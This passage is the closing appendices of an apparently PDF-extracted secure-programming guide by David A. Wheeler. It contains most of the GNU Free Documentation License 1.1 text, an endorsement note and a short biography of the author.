The "Title Page" means, for a printed book, the title page itself, plus such following pages as are needed to hold, legibly, the material this License requires to appear in the title page. For works in formats which do not have any title page as such, "Title Page" means the text near the most prominent appearance of the work's title, preceding the beginning of the body of the text.

#### *2. VERBATIM COPYING*

You may copy and distribute the Document in any medium, either commercially or noncommercially, provided that this License, the copyright notices, and the license notice saying this License applies to the Document are reproduced in all copies, and that you add no other conditions whatsoever to those of this License. You may not use technical measures to obstruct or control the reading or further copying of the copies you make or distribute. However, you may accept compensation in exchange for copies. If you distribute a large enough number of copies you must also follow the conditions in section 3.

You may also lend copies, under the same conditions stated above, and you may publicly display copies.

#### *3. COPYING IN QUANTITY*

Appendix D. GNU Free Documentation License 129<span id="page-134-0"></span>If you publish printed copies of the Document numbering more than 100, and the Document's license notice requires Cover Texts, you must enclose the copies in covers that carry, clearly and legibly, all these Cover Texts: Front−Cover Texts on the front cover, and Back−Cover Texts on the back cover. Both covers must also clearly and legibly identify you as the publisher of these copies. The front cover must present the full title with all words of the title equally prominent and visible. You may add other material on the covers in addition. Copying with changes limited to the covers, as long as they preserve the title of the Document and satisfy these conditions, can be treated as verbatim copying in other respects.

If the required texts for either cover are too voluminous to fit legibly, you should put the first ones listed (as many as fit reasonably) on the actual cover, and continue the rest onto adjacent pages.

If you publish or distribute Opaque copies of the Document numbering more than 100, you must either include a machine−readable Transparent copy along with each Opaque copy, or state in or with each Opaque copy a publicly−accessible computer−network location containing a complete Transparent copy of the Document, free of added material, which the general network−using public has access to download anonymously at no charge using public−standard network protocols. If you use the latter option, you must take reasonably prudent steps, when you begin distribution of Opaque copies in quantity, to ensure that this Transparent copy will remain thus accessible at the stated location until at least one year after the last time you distribute an Opaque copy (directly or through your agents or retailers) of that edition to the public.

It is requested, but not required, that you contact the authors of the Document well before redistributing any large number of copies, to give them a chance to provide you with an updated version of the Document.

#### *4. MODIFICATIONS*

You may copy and distribute a Modified Version of the Document under the conditions of sections [2](#page-133-0) and [3](#page-133-0) above, provided that you release the Modified Version under precisely this License, with the Modified Version filling the role of the Document, thus licensing distribution and modification of the Modified Version to whoever possesses a copy of it. In addition, you must do these things in the Modified Version:

- A. Use in the **Title Page** (and on the covers, if any) a title distinct from that of the **Document**, and from those of previous versions (which should, if there were any, be listed in the History section of the Document). You may use the same title as a previous version if the original publisher of that version gives permission.
- B. List on the **Title Page**, as authors, one or more persons or entities responsible for authorship of the modifications in the Modified Version, together with at least five of the principal authors of the Document (all of its principal authors, if it has less than five).
- C. State on the Title Page the name of the publisher of the Modified Version, as the publisher.
- D. Preserve all the copyright notices of the Document.
- E. Add an appropriate copyright notice for your modifications adjacent to the other copyright notices.
- F. Include, immediately after the copyright notices, a license notice giving the public permission to use the Modified Version under the terms of this License, in the form shown in the Addendum below.
- G. Preserve in that license notice the full lists of **Invariant Sections** and required Cover Texts given in the Document's license notice.
- H. Include an unaltered copy of this License.- I. Preserve the section entitled "History", and its title, and add to it an item stating at least the title, year, new authors, and publisher of the Modified Version as given on the Title Page. If there is no section entitled "History" in the Document, create one stating the title, year, authors, and publisher of the Document as given on its Title Page, then add an item describing the Modified Version as stated in the previous sentence.
- J. Preserve the network location, if any, given in the **Document** for public access to a Transparent copy of the Document, and likewise the network locations given in the Document for previous versions it was based on. These may be placed in the "History" section. You may omit a network location for a work that was published at least four years before the Document itself, or if the original publisher of the version it refers to gives permission.
- K. In any section entitled "Acknowledgements" or "Dedications", preserve the section's title, and preserve in the section all the substance and tone of each of the contributor acknowledgements and/or dedications given therein.
- L. Preserve all the *Invariant Sections* of the *Document*, unaltered in their text and in their titles. Section numbers or the equivalent are not considered part of the section titles.
- M. Delete any section entitled "Endorsements". Such a section may not be included in the Modified Version.
- N. Do not retitle any existing section as "Endorsements" or to conflict in title with any *Invariant* Section.

If the Modified Version includes new front−matter sections or appendices that qualify as Secondary Sections and contain no material copied from the Document, you may at your option designate some or all of these sections as invariant. To do this, add their titles to the list of Invariant Sections in the Modified Version's license notice. These titles must be distinct from any other section titles.

You may add a section entitled "Endorsements", provided it contains nothing but endorsements of your Modified Version by various parties−−for example, statements of peer review or that the text has been approved by an organization as the authoritative definition of a standard.

You may add a passage of up to five words as a Front−Cover Text, and a passage of up to 25 words as a Back−Cover Text, to the end of the list of Cover Texts in the Modified Version. Only one passage of Front−Cover Text and one of Back−Cover Text may be added by (or through arrangements made by) any one entity. If the Document already includes a cover text for the same cover, previously added by you or by arrangement made by the same entity you are acting on behalf of, you may not add another; but you may replace the old one, on explicit permission from the previous publisher that added the old one.

The author(s) and publisher(s) of the Document do not by this License give permission to use their names for publicity for or to assert or imply endorsement of any Modified Version .

#### *5. COMBINING DOCUMENTS*

You may combine the **Document** with other documents released under this License, under the terms defined i[n section 4](#page-134-0) above for modified versions, provided that you include in the combination all of the Invariant Sections of all of the original documents, unmodified, and list them all as Invariant Sections of your combined work in its license notice.

The combined work need only contain one copy of this License, and multiple identical Invariant Sections may be replaced with a single copy. If there are multiple Invariant Sections with the same name but different contents, make the title of each such section unique by adding at the end of it, in parentheses, the name of the original author or publisher of that section if known, or else a unique number. Make the same adjustment to the section titles in the list of **Invariant Sections** in the license notice of the combined work.In the combination, you must combine any sections entitled "History" in the various original documents, forming one section entitled "History"; likewise combine any sections entitled "Acknowledgements", and any sections entitled "Dedications". You must delete all sections entitled "Endorsements."

#### *6. COLLECTIONS OF DOCUMENTS*

You may make a collection consisting of the Document and other documents released under this License, and replace the individual copies of this License in the various documents with a single copy that is included in the collection, provided that you follow the rules of this License for verbatim copying of each of the documents in all other respects.

You may extract a single document from such a collection, and distribute it individually under this License, provided you insert a copy of this License into the extracted document, and follow this License in all other respects regarding verbatim copying of that document.

#### *7. AGGREGATION WITH INDEPENDENT WORKS*

A compilation of the Document or its derivatives with other separate and independent documents or works, in or on a volume of a storage or distribution medium, does not as a whole count as a Modified Version of the Document, provided no compilation copyright is claimed for the compilation. Such a compilation is called an "aggregate", and this License does not apply to the other self−contained works thus compiled with the Document, on account of their being thus compiled, if they are not themselves derivative works of the Document. If the Cover Text requirement o[f section 3](#page-133-0) is applicable to these copies of the Document, then if the Document is less than one quarter of the entire aggregate, the Document's Cover Texts may be placed on covers that surround only the Document within the aggregate. Otherwise they must appear on covers around the whole aggregate.

#### *8. TRANSLATION*

Translation is considered a kind of modification, so you may distribute translations of the Document under the terms o[f section 4](#page-134-0). Replacing Invariant Sections with translations requires special permission from their copyright holders, but you may include translations of some or all Invariant Sections in addition to the original versions of these Invariant Sections. You may include a translation of this License provided that you also include the original English version of this License. In case of a disagreement between the translation and the original English version of this License, the original English version will prevail.

#### *9. TERMINATION*

You may not copy, modify, sublicense, or distribute the Document except as expressly provided for under this License. Any other attempt to copy, modify, sublicense or distribute the **Document** is void, and will automatically terminate your rights under this License. However, parties who have received copies, or rights, from you under this License will not have their licenses terminated so long as such parties remain in full compliance.

#### *10. FUTURE REVISIONS OF THIS LICENSE*

Th[e Free Software Foundation](http://www.gnu.org/fsf/fsf.html) may publish new, revised versions of the GNU Free Documentation License from time to time. Such new versions will be similar in spirit to the present version, but may differ in detail to address new problems or concerns. See [http://www.gnu.org/copyleft/.](http://www.gnu.org/copyleft)

Each version of the License is given a distinguishing version number. If the Document specifies that a particular numbered version of this License "or any later version" applies to it, you have the option of following the terms and conditions either of that specified version or of any later version that has been published (not as a draft) by the Free Software Foundation. If the Document does not specify aversion number of this License, you may choose any version ever published (not as a draft) by the Free Software Foundation.

*Addendum*

To use this License in a document you have written, include a copy of the License in the document and put the following copyright and license notices just after the title page:

Copyright © YEAR YOUR NAME.

Permission is granted to copy, distribute and/or modify this document under the terms of the GNU Free Documentation License, Version 1.1 or any later version published by the Free Software Foundation; with the Invariant Sections being LIST THEIR TITLES, with the Front−Cover Texts being LIST, and with the Back−Cover Texts being LIST. A copy of the license is included in the section entitled "GNU Free Documentation License".

If you have no *Invariant Sections*, write "with no Invariant Sections" instead of saying which ones are invariant. If you have no Front−Cover Texts, write "no Front−Cover Texts" instead of "Front−Cover Texts being LIST"; likewise for Back−Cover Texts.

If your document contains nontrivial examples of program code, we recommend releasing these examples in parallel under your choice of free software license, such as th[e GNU General Public](http://www.gnu.org/copyleft/gpl.html) [License](http://www.gnu.org/copyleft/gpl.html), to permit their use in free software.

## **Appendix E. Endorsements**

This version of the document is endorsed by the original author, David A. Wheeler, as a document that should improve the security of programs. when applied correctly. Modifications (including translations) must remove this appendix per the license agreement included above.

# **Appendix F. About the Author**

David A. Wheeler is an expert in computer security and has long specialized in development techniques for large and high−risk software systems. He has been involved in software development since the mid−1970s, and been involved with Unix and computer security since the early 1980s. His areas of knowledge include computer security, software safety, vulnerability analysis, inspections, Internet technologies, software−related standards (including POSIX), real−time software development techniques, and numerous computer languages (including Ada, C, C++, Perl, Python, and Java).

Mr. Wheeler is co−author and lead editor of the IEEE book *Software Inspection: An Industry Best Practice*, author of the book *Ada95: The Lovelace Tutorial*, and co−author of the *GNOME User's Guide*. He is also the author of many smaller papers and articles, including the Linux *Program Library HOWTO*.

Mr. Wheeler hopes that, by making this document available, other developers will make their software more secure. You can reach him by email at dwheeler@dwheeler.com (no spam please), and you can also see his web site a[t http://www.dwheeler.com.](http://www.dwheeler.com)